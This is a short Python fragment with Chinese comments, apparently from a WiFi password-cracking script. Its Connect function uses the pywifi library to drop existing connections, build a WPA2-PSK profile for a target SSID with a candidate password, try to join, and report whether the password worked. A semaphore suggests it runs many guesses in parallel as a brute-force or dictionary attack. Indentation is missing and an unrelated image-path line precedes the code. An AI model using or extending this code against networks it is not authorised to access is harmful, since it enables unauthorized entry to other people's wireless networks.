 def Connect(pwd):
wifi=pywifi.PyWiFi()
ifaces=wifi.interfaces()[0]#获取第一个无线网卡
ifaces.disconnect() #断开所有连接
time.sleep(1)
profile = pywifi.Profile()  # 创建wifi链接文件
profile.ssid = ssid  # wifi名称
profile.auth = const.AUTH_ALG_OPEN  # 网卡的开放，
profile.akm.append(const.AKM_TYPE_WPA2PSK)  # wifi加密算法
profile.cipher = const.CIPHER_TYPE_CCMP  # 加密单元
profile.key = pwd  # 密码
tmp_profile = ifaces.add_network_profile(profile)  # 设定新的链接文件
ifaces.connect(tmp_profile)  # 链接
time.sleep(1)
if ifaces.status() == const.IFACE_CONNECTED:  # 判断是否连接上
resSema.acquire()
isOK = True
print("Password is " + pwd)
else:
isOK = False
print("Invalid Testing Password: " + pwd )
return isOK